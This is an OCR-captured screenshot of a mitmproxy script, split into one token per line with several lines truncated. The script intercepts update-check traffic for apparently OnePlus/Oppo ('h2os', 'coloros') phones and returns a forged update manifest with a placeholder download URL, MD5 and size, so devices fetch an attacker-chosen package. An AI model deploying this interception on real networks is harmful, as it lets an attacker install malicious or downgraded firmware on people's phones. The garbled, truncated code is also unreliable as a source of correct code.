
Consider the following
script:
mitmproxy
URL
=
"
<url>
"
MD5
=
"
<md5>
"
SIZE
=
"
<size>
"
def
response
(
flow
):
if
"
h2os
"
in
flow
.
request
.
pretty_url
or
"
coloros
"
print
(
flow
.
request
.
pretty_url
)
flow
.
response
.
status_code
=
200
flow
.
response
.
headers
[
"
Content-Type
"
]
=
"
applica
flow
.
response
.
headers
[
"
Connection
"
]
=
"
close
"
flow
.
response
.
content
=
b
"
{
\"
type
\"
:
\"
1
\"
,
\"
wipe
\"
:
\"
0
\"
,
\"
new_version
\"
:
\"
foo
\"
version_name
\"
:
\"
fo
\"
description
\"
:
\"
foo
\"
extract
\"
:
\"
foo
\"
,
\"
patch_name
\"
:
\"
foo.
\"
patch_md5
\"
:
\"
%s
\"
,
\"
patch_size
\"
:
\"
%s
\"
\"
down_url
\"
:
\"
%s
\"
,
\"
active_url
\"
:
\"
%s
\"
\"
recommend
\"
:
\"
100
\"